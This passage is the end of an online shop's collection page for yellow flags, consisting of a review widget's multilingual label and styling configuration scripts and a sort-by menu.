rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/color-flag/color-yellow" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/color-flag/color-yellow?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div></body>
</html>
